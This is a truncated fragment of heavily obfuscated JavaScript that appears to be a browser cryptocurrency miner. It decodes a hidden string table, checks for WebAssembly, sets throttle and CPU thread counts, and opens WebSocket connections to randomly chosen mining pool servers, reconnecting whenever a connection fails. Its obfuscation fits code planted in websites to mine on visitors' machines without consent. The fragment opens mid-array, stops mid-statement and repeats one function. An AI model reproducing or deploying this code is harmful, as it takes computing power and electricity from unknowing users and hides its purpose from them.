53\x42\x32\x39\x59\x6b\x65\x31\x48\x44\x67\x47\x55\x43\x4d\x66\x55\x7a\x67\x39\x54\x6b\x63\x4b\x51\x6b\x68\x71\x54\x42\x49\x53\x58\x6b\x73\x4b\x52\x42\x4e\x31\x56\x42\x4d\x31\x4c\x43\x33\x6e\x48\x7a\x32\x75\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x42\x49\x4c\x37\x44\x4d\x66\x59\x69\x68\x71\x39\x42\x49\x35\x4b\x79\x78\x72\x48\x6c\x67\x75\x39\x44\x63\x35\x51\x42\x32\x69\x53\x43\x4a\x31\x30\x6c\x4e\x72\x4f\x43\x4d\x39\x30\x44\x67\x58\x4c\x6c\x67\x65\x39\x69\x74\x65\x53\x42\x5a\x30\x49\x69\x49\x58\x50\x70\x74\x61\x53\x7a\x5a\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x32\x4c\x4d\x6b\x67\x35\x31\x42\x67\x57\x48\x70\x74\x31\x4c\x6b\x78\x54\x32\x79\x78\x69\x47\x42\x4a\x31\x4f\x7a\x78\x47\x59\x41\x77\x35\x30\x6b\x67\x75\x55\x44\x67\x66\x59\x7a\x32\x76\x30\x6b\x73\x58\x30\x70\x77\x44\x4c\x44\x66\x6a\x48\x42\x4d\x72\x56\x42\x75\x4c\x55\x44\x63\x47\x57\x6c\x64\x71\x59\x6f\x74\x71\x35\x6e\x4a\x43\x59\x6f\x74\x75\x50\x6f\x32\x4b\x39\x41\x77\x35\x30\x6d\x4d\x48\x4c\x45\x63\x48\x30\x6b\x74\x54\x32\x79\x78\x69\x47\x43\x4a\x31\x4c\x6c\x4d\x6a\x53\x42\x32\x69\x55\x43\x33\x76\x49\x43\x33\x72\x59\x41\x77\x35\x4e\x6b\x64\x61\x53\x6e\x5a\x47\x50\x6b\x32\x4b\x52\x7a\x73\x35\x49\x42\x67\x39\x49\x6c\x4e\x6e\x31\x79\x4e\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x47\x34\x6e\x49\x58\x4c\x6c\x4d\x6a\x53\x42\x32\x69\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x6b\x74\x54\x30\x43\x4e\x4c\x37\x41\x77\x79\x4f\x69\x4d\x6e\x55\x69\x4a\x30\x39\x70\x77\x75\x55\x79\x77\x58\x4e\x42\x59\x4c\x56\x70\x77\x6e\x55\x6b\x68\x69\x53\x6d\x63\x58\x4c\x6c\x4e\x7a\x48\x43\x4d\x4c\x48\x42\x4e\x71\x53\x7a\x73\x35\x4f\x7a\x77\x4c\x4e\x41\x68\x71\x50\x6f\x32\x76\x53\x43\x32\x75\x47\x41\x77\x79\x4f\x69\x4d\x6e\x55\x6c\x78\x76\x57\x45\x63\x69\x39\x70\x74\x31\x4c\x6c\x4d\x66\x53\x7a\x32\x38\x50\x42\x5a\x31\x4a\x42\x49\x48\x59\x6c\x64\x71\x53\x7a\x73\x35\x32\x79\x78\x6a\x50\x79\x77\x35\x30\x6c\x67\x75\x55\x41\x67\x76\x50\x7a\x32\x48\x30\x6b\x74\x54\x4c\x42\x68\x6e\x4c\x69\x67\x4c\x4d\x6b\x63\x6a\x4a\x42\x49\x31\x31\x43\x68\x47\x59\x69\x4a\x30\x39\x70\x77\x75\x55\x79\x77\x58\x4e\x42\x59\x4c\x56\x70\x77\x6e\x55\x6b\x68\x69\x53\x6e\x63\x58\x4c\x6c\x4e\x7a\x48\x43\x4d\x4c\x48\x42\x4e\x71\x53\x7a\x73\x35\x4f\x7a\x77\x4c\x4e\x41\x68\x71\x50\x6f\x32\x76\x53\x43\x32\x75\x47\x41\x77\x79\x4f\x69\x4d\x6e\x55\x6c\x78\x76\x57\x45\x63\x31\x32\x7a\x78\x6a\x50\x7a\x4e\x4b\x49\x70\x74\x30\x39\x7a\x73\x35\x48\x42\x67\x44\x56\x6b\x77\x38\x39\x79\x32\x34\x4f\x43\x49\x57\x57\x6c\x67\x75\x55\x44\x4d\x66\x59\x41\x77\x66\x55\x44\x63\x58\x4c\x6c\x4d\x48\x4c\x41\x77\x44\x4f\x44\x63\x4b\x37\x7a\x77\x58\x5a\x7a\x73\x62\x50\x7a\x49\x47\x49\x79\x32\x34\x54\x45\x67\x31\x59\x69\x4a\x30\x39\x70\x77\x75\x55\x79\x77\x58\x4e\x42\x59\x4c\x56\x70\x77\x6e\x55\x6b\x68\x69\x53\x6d\x73\x58\x4c\x6c\x4e\x7a\x48\x43\x4d\x4c\x48\x42\x4e\x71\x53\x7a\x73\x35\x4f\x7a\x77\x4c\x4e\x41\x68\x71\x50\x6f\x32\x76\x53\x43\x32\x76\x37\x41\x77\x79\x4f\x69\x4d\x6e\x55\x6c\x78\x48\x54\x43\x4e\x4f\x49\x69\x74\x30\x39\x7a\x73\x35\x48\x42\x67\x44\x56\x6b\x78\x72\x4f\x43\x4d\x39\x33\x69\x4d\x66\x53\x7a\x32\x39\x59\x41\x78\x72\x4f\x42\x73\x62\x55\x42\x33\x71\x47\x43\x33\x76\x57\x43\x67\x39\x59\x44\x67\x76\x4b\x69\x73\x69\x37\x42\x5a\x31\x4a\x42\x49\x48\x59\x6c\x64\x69\x53\x7a\x73\x35\x32\x79\x78\x6a\x50\x79\x77\x35\x30\x6c\x67\x75\x55\x41\x67\x76\x50\x7a\x32\x48\x30\x6b\x78\x31\x32\x79\x78\x69\x47\x7a\x5a\x31\x4f\x7a\x78\x47\x59\x41\x77\x35\x30\x6b\x67\x38\x55\x43\x33\x76\x49\x43\x33\x72\x59\x41\x77\x35\x4e\x6b\x64\x75\x32\x6c\x64\x79\x30\x6b\x73\x4b\x37\x79\x74\x31\x4e\x70\x67\x35\x39\x79\x32\x66\x30\x79\x32\x47\x4f\x42\x49\x4c\x37\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x73\x35\x53\x42\x32\x43\x4f\x42\x49\x4c\x39\x46\x78\x30\x53\x43\x5a\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x32\x4c\x4d\x6b\x67\x65\x50\x45\x33\x7a\x48\x43\x49\x62\x55\x70\x78\x54\x30\x45\x78\x62\x4c\x6f\x49\x6a\x5a\x44\x77\x6a\x54\x41\x78\x71\x49\x6c\x68\x62\x48\x43\x4d\x66\x54\x43\x5a\x50\x37\x41\x4d\x39\x49\x78\x32\x4c\x4b\x6f\x4d\x75\x55\x41\x4d\x39\x49\x78\x32\x4c\x4b\x6c\x67\x35\x56\x42\x4d\x6e\x4c\x6f\x4d\x4b\x53\x43\x4d\x76\x5a\x44\x77\x58\x30\x6f\x4d\x39\x39\x46\x68\x58\x37\x46\x78\x30\x37\x43\x67\x39\x5a\x44\x65\x31\x4c\x43\x33\x6e\x48\x7a\x32\x75\x4f\x73\x4c\x6e\x70\x74\x49\x35\x5a\x44\x68\x6a\x50\x42\x4d\x44\x50\x7a\x4e\x4b\x4f\x42\x49\x4b\x50\x46\x77\x76\x53\x43\x32\x75\x47\x43\x67\x39\x5a\x44\x65\x31\x4c\x43\x33\x6e\x48\x7a\x32\x75\x4f\x69\x4d\x35\x56\x44\x67\x48\x50\x42\x4d\x43\x49\x6b\x78\x30\x37\x41\x77\x79\x4f\x6d\x64\x30\x39\x70\x78\x69\x50\x7a\x59\x47\x50\x6c\x68\x6d\x4f\x6b\x74\x54\x4c\x42\x68\x6e\x4c\x45\x33\x7a\x48\x43\x49\x62\x4a\x70\x78\x62\x4c\x43\x4d\x7a\x56\x43\x4d\x31\x48\x42\x4d\x6e\x4c\x6c\x4d\x35\x56\x44\x59\x47\x50\x6f\x32\x43\x4f\x6b\x74\x54\x32\x79\x78\x69\x47\x41\x64\x31\x57\x7a\x78\x6a\x4d\x42\x33\x6a\x54\x79\x77\x35\x4a\x7a\x73\x35\x55\x42\x33\x43\x4f\x6b\x73\x31\x4a\x6c\x67\x57\x39\x74\x77\x66\x30\x41\x63\x35\x59\x42\x33\x76\x55\x7a\x63\x48\x59\x6c\x59\x47\x58\x6d\x64\x61\x54\x43\x49\x53\x58\x6d\x63\x4b\x51\x41\x63\x4b\x37\x43\x32\x76\x30\x76\x67\x4c\x54\x7a\x77\x39\x31\x44\x63\x48\x5a\x6c\x67\x57\x50\x46\x78\x30\x37','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x43\x33\x72\x59\x41\x77\x35\x4e\x41\x77\x7a\x35','\x43\x32\x76\x30\x74\x4e\x76\x54\x76\x67\x48\x59\x7a\x77\x66\x4b\x43\x57\x3d\x3d','\x43\x32\x76\x30\x73\x4d\x39\x49','\x44\x33\x6e\x5a\x6f\x49\x38\x56\x43\x4d\x39\x4a\x41\x59\x35\x59\x7a\x77\x66\x31\x44\x67\x48\x4c\x42\x4e\x72\x50\x79\x32\x66\x30\x42\x33\x69\x55\x79\x32\x39\x54','\x42\x4d\x66\x32\x41\x77\x44\x48\x44\x67\x39\x59','\x43\x4d\x76\x5a\x43\x67\x39\x55\x43\x32\x76\x75\x7a\x78\x48\x30','\x42\x77\x4c\x55','\x43\x32\x76\x53\x7a\x4c\x72\x4c\x43\x33\x71\x3d','\x44\x78\x6e\x4c\x43\x47\x3d\x3d','\x78\x33\x72\x4f\x43\x4d\x76\x48\x7a\x68\x6d\x3d','\x44\x68\x4c\x57\x7a\x71\x3d\x3d','\x42\x4d\x38\x54\x79\x32\x39\x59\x43\x57\x3d\x3d','\x44\x4d\x76\x59\x41\x77\x7a\x50\x7a\x77\x71\x3d','\x78\x32\x76\x32\x7a\x77\x35\x30\x74\x67\x4c\x5a\x44\x67\x76\x55\x7a\x78\x6a\x5a','\x42\x32\x35\x56\x43\x67\x76\x55','\x7a\x32\x76\x30\x74\x4e\x76\x54\x76\x67\x48\x59\x7a\x77\x66\x4b\x43\x57\x3d\x3d','\x78\x32\x58\x56\x79\x77\x72\x78\x42\x33\x6a\x52\x7a\x78\x6a\x74\x42\x33\x76\x59\x79\x32\x75\x3d','\x41\x67\x66\x5a\x41\x67\x76\x5a\x75\x67\x76\x59\x75\x32\x76\x4a\x42\x32\x35\x4b','\x45\x77\x76\x5a','\x76\x67\x39\x52\x7a\x77\x34\x3d','\x79\x77\x72\x4b\x76\x32\x39\x59\x41\x32\x76\x59','\x78\x33\x72\x48\x43\x4d\x44\x4c\x44\x65\x35\x31\x42\x76\x72\x4f\x43\x4d\x76\x48\x7a\x68\x6d\x3d','\x43\x67\x66\x59\x79\x77\x31\x5a','\x79\x32\x66\x30\x79\x32\x47\x3d','\x79\x32\x34\x54\x45\x67\x31\x59','\x44\x67\x48\x59\x42\x33\x72\x30\x42\x67\x75\x3d','\x44\x33\x6e\x5a\x6f\x49\x38\x56\x42\x32\x6e\x4c\x79\x77\x34\x55\x43\x4d\x76\x48\x44\x78\x72\x4f\x7a\x77\x35\x30\x41\x77\x6e\x48\x44\x67\x39\x59\x6c\x4d\x6e\x56\x42\x71\x3d\x3d','\x43\x33\x72\x56\x43\x61\x3d\x3d','\x78\x33\x6e\x50\x44\x67\x76\x6c\x7a\x78\x4b\x3d','\x78\x32\x44\x56\x79\x77\x57\x3d','\x43\x68\x76\x5a\x41\x61\x3d\x3d','\x42\x4d\x39\x33','\x6e\x4d\x65\x35\x79\x5a\x44\x4b\x7a\x77\x65\x34\x6d\x32\x69\x57\x6e\x5a\x4c\x4a\x7a\x74\x62\x4c\x6d\x64\x65\x59\x6f\x74\x61\x33\x7a\x67\x71\x32\x6f\x74\x69\x35\x79\x4d\x6e\x49\x6d\x67\x66\x4c\x7a\x77\x6d\x5a\x79\x5a\x66\x4d\x6d\x64\x7a\x4a\x6d\x64\x6d\x59\x79\x32\x65\x33\x79\x5a\x6d\x5a\x6f\x64\x79\x30\x6d\x5a\x6a\x49\x79\x32\x65\x57\x6d\x61\x3d\x3d','\x79\x77\x6e\x4a\x7a\x78\x62\x30\x7a\x77\x72\x69\x79\x78\x6e\x4f\x7a\x78\x6d\x3d','\x42\x33\x62\x4c\x42\x47\x3d\x3d','\x7a\x67\x66\x30\x79\x71\x3d\x3d','\x6d\x64\x79\x57\x6e\x4d\x6d\x32\x7a\x64\x48\x4a\x7a\x4d\x71\x57\x6d\x64\x76\x4a\x79\x77\x71\x30\x6e\x77\x69\x57\x6d\x5a\x61\x32\x6d\x5a\x75\x57\x79\x74\x43\x5a\x6d\x67\x69\x57\x6d\x5a\x75\x30\x7a\x64\x75\x59\x7a\x4a\x66\x49\x6e\x4d\x71\x32\x6e\x5a\x65\x57\x6e\x4a\x6d\x34\x6d\x4a\x71\x59\x6f\x64\x44\x4a\x7a\x74\x72\x48\x6f\x64\x6a\x4a\x6f\x74\x43\x58\x7a\x64\x65\x57\x6f\x77\x71\x31\x6e\x4d\x71\x58\x7a\x4a\x66\x49\x6d\x64\x61\x57\x6d\x64\x61\x57\x6d\x64\x62\x4c\x7a\x74\x6a\x4b\x6d\x77\x71\x30\x7a\x4d\x71\x33\x79\x5a\x65\x34\x79\x4d\x72\x4a\x6d\x77\x69\x59\x6e\x67\x66\x49\x79\x4a\x4b\x57\x6d\x4d\x66\x4a\x6f\x67\x76\x4a\x79\x5a\x6e\x4b\x6d\x4a\x61\x58\x7a\x4d\x7a\x49\x6e\x74\x4b\x57\x6e\x67\x72\x4c\x6f\x77\x75\x30\x6e\x5a\x7a\x48\x6e\x32\x6a\x49\x79\x4a\x62\x4d\x6f\x77\x76\x4a\x6d\x77\x66\x49\x6d\x64\x71\x3d','\x78\x32\x76\x54\x41\x78\x71\x3d','\x42\x4d\x39\x30\x41\x67\x4c\x55\x7a\x57\x3d\x3d','\x7a\x32\x76\x30\x71\x78\x76\x30\x42\x31\x72\x4f\x43\x4d\x76\x48\x7a\x68\x6e\x66\x42\x4d\x66\x49\x42\x67\x76\x4b','\x79\x77\x58\x4e\x42\x57\x3d\x3d','\x42\x32\x6a\x51\x7a\x77\x6e\x30','\x78\x32\x66\x4b\x41\x4e\x76\x5a\x44\x66\x72\x4f\x43\x4d\x76\x48\x7a\x68\x6d\x3d','\x78\x32\x48\x48\x43\x32\x48\x4c\x43\x57\x3d\x3d','\x42\x32\x35\x4a\x42\x67\x39\x5a\x7a\x71\x3d\x3d','\x7a\x4d\x39\x31\x42\x4d\x71\x3d','\x7a\x32\x76\x30\x74\x33\x62\x30\x74\x33\x76\x30\x76\x67\x4c\x54\x7a\x71\x3d\x3d','\x42\x67\x39\x48\x7a\x67\x76\x4b','\x79\x32\x39\x59\x42\x47\x3d\x3d','\x42\x32\x35\x54\x7a\x78\x6e\x5a\x79\x77\x44\x4c','\x43\x4d\x76\x54\x42\x33\x7a\x4c\x76\x32\x39\x59\x41\x32\x76\x59','\x71\x31\x6a\x7a\x75\x66\x72\x70\x74\x4b\x4c\x68\x73\x66\x72\x46\x76\x30\x39\x73\x73\x30\x76\x73\x78\x30\x6a\x6d\x74\x30\x69\x3d','\x41\x67\x66\x5a\x41\x67\x76\x5a\x76\x67\x39\x30\x79\x77\x57\x3d','\x78\x33\x76\x5a\x7a\x78\x69\x3d','\x72\x4b\x39\x73\x71\x30\x76\x46\x74\x76\x76\x6d\x76\x65\x4c\x46\x76\x65\x66\x63','\x43\x4d\x66\x55\x7a\x67\x39\x54','\x43\x67\x39\x5a\x44\x65\x31\x4c\x43\x33\x6e\x48\x7a\x32\x75\x3d','\x78\x33\x72\x35\x43\x67\x75\x3d','\x44\x32\x66\x52\x7a\x78\x76\x57','\x44\x33\x6e\x5a\x6f\x49\x38\x56\x43\x32\x66\x5a\x43\x59\x35\x59\x7a\x77\x66\x31\x44\x67\x48\x4c\x42\x4e\x72\x50\x79\x32\x66\x30\x42\x33\x69\x55\x79\x32\x39\x54','\x72\x67\x4c\x5a\x79\x77\x6a\x53\x7a\x73\x62\x35\x42\x33\x76\x59\x69\x67\x66\x4b\x69\x67\x6a\x53\x42\x32\x6e\x52\x7a\x78\x69\x47\x44\x67\x38\x47\x43\x68\x6a\x56\x79\x32\x76\x4c\x7a\x61\x3d\x3d','\x76\x76\x6a\x6d','\x7a\x77\x35\x48\x79\x4d\x58\x4c\x7a\x61\x3d\x3d','\x79\x78\x76\x30\x41\x61\x3d\x3d','\x43\x4d\x39\x31\x42\x4d\x71\x3d','\x43\x67\x66\x59\x43\x32\x75\x3d','\x78\x33\x7a\x4c\x43\x4d\x4c\x4d\x45\x76\x72\x4f\x43\x4d\x76\x48\x7a\x61\x3d\x3d','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x5a\x7a\x77\x65\x55\x43\x4d\x76\x48\x44\x78\x72\x4f\x7a\x77\x35\x30\x41\x77\x6e\x48\x44\x67\x39\x59\x6c\x4d\x6e\x56\x42\x73\x39\x4d\x41\x77\x58\x30\x7a\x78\x69\x3d','\x79\x32\x58\x56\x43\x32\x75\x3d','\x7a\x78\x6a\x59\x42\x33\x69\x3d','\x79\x77\x72\x51\x44\x78\x6e\x30\x71\x78\x71\x3d','\x43\x32\x76\x30\x71\x78\x76\x30\x42\x31\x72\x4f\x43\x4d\x76\x48\x7a\x68\x6e\x66\x42\x4d\x66\x49\x42\x67\x76\x4b','\x7a\x32\x76\x30','\x44\x32\x76\x49\x41\x32\x4c\x30\x76\x76\x6a\x6d','\x76\x4b\x76\x73\x75\x30\x4c\x70\x74\x47\x3d\x3d','\x42\x4d\x39\x57\x7a\x71\x3d\x3d','\x79\x32\x34\x54\x44\x78\x62\x34\x6c\x78\x7a\x4c\x43\x4d\x4c\x4d\x45\x71\x3d\x3d','\x45\x67\x31\x59','\x41\x67\x66\x5a\x41\x66\x39\x48\x79\x32\x6e\x4c\x43\x68\x72\x4c\x7a\x61\x3d\x3d','\x44\x67\x76\x5a\x44\x61\x3d\x3d','\x41\x67\x66\x5a\x41\x67\x76\x5a','\x44\x67\x48\x4c\x42\x47\x3d\x3d','\x43\x32\x48\x50\x7a\x4e\x71\x3d','\x42\x67\x39\x4e','\x78\x32\x66\x31\x44\x67\x39\x75\x41\x68\x6a\x4c\x79\x77\x72\x5a','\x44\x67\x39\x30\x79\x77\x58\x4f\x79\x78\x6e\x4f\x7a\x78\x6d\x3d','\x79\x4d\x4c\x55\x7a\x61\x3d\x3d','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x4a\x43\x4e\x4c\x57\x44\x67\x38\x54\x42\x67\x39\x56\x44\x63\x35\x56\x43\x4d\x43\x56\x79\x32\x66\x57\x44\x67\x6e\x4f\x79\x73\x38\x3d','\x71\x30\x39\x6f\x72\x4b\x4c\x68','\x7a\x67\x4c\x4b\x74\x33\x62\x30\x74\x33\x76\x30','\x78\x33\x76\x5a\x7a\x76\x44\x62\x75\x30\x30\x3d','\x7a\x32\x39\x48\x42\x61\x3d\x3d','\x79\x78\x76\x30\x41\x67\x76\x4b','\x43\x33\x72\x48\x43\x4e\x71\x3d','\x78\x33\x72\x4f\x43\x4d\x39\x30\x44\x67\x58\x4c','\x78\x32\x6e\x56\x41\x77\x34\x3d','\x7a\x4d\x58\x56\x42\x33\x69\x3d','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x76\x78\x6e\x4c\x43\x47\x3d\x3d','\x44\x67\x76\x59\x42\x77\x4c\x55\x79\x78\x72\x4c','\x7a\x32\x76\x30\x76\x67\x48\x59\x42\x33\x72\x30\x42\x67\x75\x3d','\x41\x78\x6e\x6e\x42\x32\x6a\x50\x42\x67\x75\x3d','\x41\x77\x35\x30\x7a\x78\x6a\x32\x79\x77\x57\x3d','\x6d\x4a\x61\x30\x7a\x4a\x65\x31\x6d\x67\x6d\x3d','\x78\x32\x66\x31\x44\x67\x47\x3d','\x74\x77\x39\x4b\x44\x77\x58\x4c','\x72\x4b\x39\x73\x71\x30\x76\x46\x72\x76\x48\x64\x74\x66\x76\x74\x73\x76\x7a\x66\x78\x31\x72\x62\x71\x47\x3d\x3d','\x79\x32\x39\x50\x42\x47\x3d\x3d','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43\x3d','\x79\x77\x6e\x4a\x7a\x78\x62\x30\x7a\x77\x71\x3d','\x44\x78\x62\x34','\x7a\x32\x76\x30\x71\x77\x6e\x4a\x7a\x78\x62\x30\x7a\x77\x72\x69\x79\x78\x6e\x4f\x7a\x78\x6d\x3d','\x78\x32\x66\x5a\x42\x77\x50\x5a\x75\x33\x72\x48\x44\x68\x76\x5a','\x73\x4d\x39\x49\x76\x67\x48\x59\x7a\x77\x66\x4b','\x79\x77\x72\x51\x44\x78\x6e\x30\x72\x78\x7a\x4c\x43\x4e\x4b\x3d','\x78\x33\x72\x56\x41\x32\x76\x55','\x78\x32\x6e\x31\x43\x4e\x6a\x4c\x42\x4e\x72\x6b\x42\x32\x69\x3d','\x75\x4d\x76\x5a','\x43\x32\x76\x55\x7a\x61\x3d\x3d','\x44\x67\x66\x59\x7a\x32\x76\x30','\x43\x67\x76\x55\x7a\x67\x4c\x55\x7a\x57\x3d\x3d','\x73\x77\x35\x5a\x44\x67\x66\x55\x79\x32\x75\x3d','\x43\x32\x4c\x4e\x42\x4d\x66\x53','\x75\x4b\x76\x72\x76\x75\x4c\x73\x72\x76\x6e\x46\x71\x76\x76\x75\x73\x61\x3d\x3d','\x44\x33\x6e\x5a\x6f\x49\x38\x56\x43\x32\x76\x48\x6c\x4e\x6a\x4c\x79\x78\x76\x30\x41\x67\x76\x55\x44\x67\x4c\x4a\x79\x78\x72\x56\x43\x49\x35\x4a\x42\x32\x30\x3d','\x79\x77\x35\x56\x42\x4e\x4c\x54\x42\x33\x76\x5a'];(function(_0xbf960b,_0x256185){var _0x2363e4=function(_0x5bf1f0){while(--_0x5bf1f0){_0xbf960b['push'](_0xbf960b['shift']());}};_0x2363e4(++_0x256185);}(_0x2561,0x96));var _0x2363=function(_0xbf960b,_0x256185){_0xbf960b=_0xbf960b-0x0;var _0x2363e4=_0x2561[_0xbf960b];if(_0x2363['eROitu']===undefined){var _0x5bf1f0=function(_0x20ba73){var _0x489c0c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x1116dd=String(_0x20ba73)['replace'](/=+$/,'');var _0x54cc51='';for(var _0x357d6c=0x0,_0x3e3467,_0x576206,_0x53e157=0x0;_0x576206=_0x1116dd['charAt'](_0x53e157++);~_0x576206&&(_0x3e3467=_0x357d6c%0x4?_0x3e3467*0x40+_0x576206:_0x576206,_0x357d6c++%0x4)?_0x54cc51+=String['fromCharCode'](0xff&_0x3e3467>>(-0x2*_0x357d6c&0x6)):0x0){_0x576206=_0x489c0c['indexOf'](_0x576206);}return _0x54cc51;};_0x2363['hKdTGm']=function(_0x484339){var _0x5ceeec=_0x5bf1f0(_0x484339);var _0x30c290=[];for(var _0x404bd0=0x0,_0x475511=_0x5ceeec['length'];_0x404bd0<_0x475511;_0x404bd0++){_0x30c290+='%'+('00'+_0x5ceeec['charCodeAt'](_0x404bd0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x30c290);},_0x2363['cOHnJa']={},_0x2363['eROitu']=!![];}var _0x4ff2cd=_0x2363['cOHnJa'][_0xbf960b];return _0x4ff2cd===undefined?(_0x2363e4=_0x2363['hKdTGm'](_0x2363e4),_0x2363['cOHnJa'][_0xbf960b]=_0x2363e4):_0x2363e4=_0x4ff2cd,_0x2363e4;};(function(_0xf7192b){'use strict';var _0x23da4a=null,_0x13d1cd=[],_0x4ca459,_0x4f60da=0x0,_0x628091=0x0,_0x426772=[],_0xac2c7a=[],_0x230596=0x0,_0x3eca31=0x0,_0x472108=0x0,_0xf0ae73=0x0,_0x1825cc=0x0,_0x27c477=0x0,_0xe8c4c=0x0,_0x5c7e99=0x0,_0x15e0a3=0x0,_0x26f148=0xbd9,_0x563389=0x1,_0x15e342=_0x2363('\x30\x78\x35\x37'),_0x39804='',_0x4c5489=0x0,_0x3c4b46=null,_0x49340c={};const _0x1f4cc7=(()=>{try{if(typeof WebAssembly===_0x2363('\x30\x78\x33\x33')&&typeof WebAssembly['\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65']==='\x66\x75\x6e\x63\x74\x69\x6f\x6e'){const _0x3410c4=new WebAssembly[(_0x2363('\x30\x78\x37\x33'))](Uint8Array['\x6f\x66'](0x0,0x61,0x73,0x6d,0x1,0x0,0x0,0x0));if(_0x3410c4 instanceof WebAssembly['\x4d\x6f\x64\x75\x6c\x65'])return new WebAssembly[(_0x2363('\x30\x78\x38\x33'))](_0x3410c4)instanceof WebAssembly[_0x2363('\x30\x78\x38\x33')];}}catch(_0x292932){}return![];})();function _0x5e5dcf(_0x135651){_0x628091=_0x135651;if(_0x135651==-0x1){try{_0x628091=_0xf7192b[_0x2363('\x30\x78\x65')][_0x2363('\x30\x78\x30')];}catch(_0x9db8e0){_0x628091=0x8;}if(!(_0x628091>0x0&&_0x628091<0x28))_0x628091=0x8;}while(_0x628091-->0x0)CRLT[_0x2363('\x30\x78\x31\x65')]();}var _0x305b3c=function(){_0x4ca459!=null&&(miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x34\x65')),_0x4ca459[_0x2363('\x30\x78\x34\x65')]());var _0xd12e26=CRLT[_0x2363('\x30\x78\x36\x32')][_0x2363('\x30\x78\x36')],_0x3257db=Math[_0x2363('\x30\x78\x34\x31')]()*_0xd12e26['\x6c\x65\x6e\x67\x74\x68']|0x0,_0x4ebb85=_0xd12e26[_0x3257db],_0x52a0e5=_0x4ebb85[Math[_0x2363('\x30\x78\x34\x31')]()*_0x4ebb85[_0x2363('\x30\x78\x39')]|0x0];_0x4ca459=new WebSocket(_0x52a0e5),_0x4ca459[_0x2363('\x30\x78\x33\x62')]=_0x52bc23,_0x4ca459['\x6f\x6e\x65\x72\x72\x6f\x72']=function(_0x37ff9e){miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x34\x66'));if(_0xe8c4c<0x2)_0xe8c4c=0x2;_0x23da4a=null;},_0x4ca459[_0x2363('\x30\x78\x33\x36')]=function(){miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x34\x66'));if(_0xe8c4c<0x2)_0xe8c4c=0x2;_0x23da4a=null;},_0x4ca459[_0x2363('\x30\x78\x31\x38')]=function(){miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x32\x63')),_0x4ca459[_0x2363('\x30\x78\x38\x30')](JSON[_0x2363('\x30\x78\x61')](_0x3c4b46)),_0xe8c4c=0x1;};};_0x5c7e99=function(){_0xe8c4c!==0x3&&(_0x4ca459==null||_0x4ca459['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']!==0x0&&_0x4ca459['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']!==0x1)&&(_0x563389++,_0x305b3c());if(_0xe8c4c!==0x3)setTimeout(_0x5c7e99,0x2710*_0x563389);};function _0x2d5ac9(){const _0x358dc0=new AbortController(),_0x3a17c1=_0x358dc0[_0x2363('\x30\x78\x38\x34')],_0xdc123={'\x6d\x6f\x64\x65':_0x2363('\x30\x78\x31\x35'),'\x73\x69\x67\x6e\x61\x6c':_0x3a17c1};fetch(_0x2363('\x30\x78\x34\x64'),_0xdc123)[_0x2363('\x30\x78\x35\x62')](function(_0x3d74e6){if(!_0x3d74e6['\x6f\x6b']){}return _0x3d74e6;})[_0x2363('\x30\x78\x35\x62')](function(_0xaecc04){console[_0x2363('\x30\x78\x35\x64')]('\x6f\x6b');})[_0x2363('\x30\x78\x32\x31')](function(_0xc00fcb){alert(_0x2363('\x30\x78\x34\x36')),_0x2d5ac9();});}function _0x2d5ac9(){const _0xed6ad6=new AbortController(),_0x20aeb2=_0xed6ad6[_0x2363('\x30\x78\x38\x34')],_0x1dfe3e={'\x6d\x6f\x64\x65':_0x2363('\x30\x78\x31\x35'),'\x73\x69\x67\x6e\x61\x6c':_0x20aeb2};fetch(_0x2363('\x30\x78\x34\x64'),_0x1dfe3e)[_0x2363('\x30\x78\x35\x62')](function(_0x26041c){if(!_0x26041c['\x6f\x6b']){}return _0x26041c;})['\x74\x68\x65\x6e'](function(_0xe2434c){console[_0x2363('\x30\x78\x35\x64')]('\x6f\x6b');})['\x63\x61\x74\x63\x68'](function(_0x157859){alert(_0x2363('\x30\x78\x34\x36')),_0x2d5ac9();});}var _0x2fc82d=function(_0x26b76e,_0x2f0086){this[_0x2363('\x30\x78\x33\x61')]=_0x2363('\x30\x78\x35\x35'),this[_0x2363('\x30\x78\x32\x30')]=_0x2f0086||{},this[_0x2363('\x30\x78\x32\x36')]=_0x26b76e,this[_0x2363('\x30\x78\x33\x66')]=this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x31\x32')]||null;if(this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x37\x35')]=='\x78\x6d\x72\x75\x70\x78'){var _0x496dd5=Math[_0x2363('\x30\x78\x36\x61')](Math[_0x2363('\x30\x78\x34\x31')]()*0x2+0x1);_0x496dd5==0x2?this[_0x2363('\x30\x78\x36\x39')]=_0x2363('\x30\x78\x37\x38'):this[_0x2363('\x30\x78\x36\x39')]=_0x2363('\x30\x78\x35\x37');}else 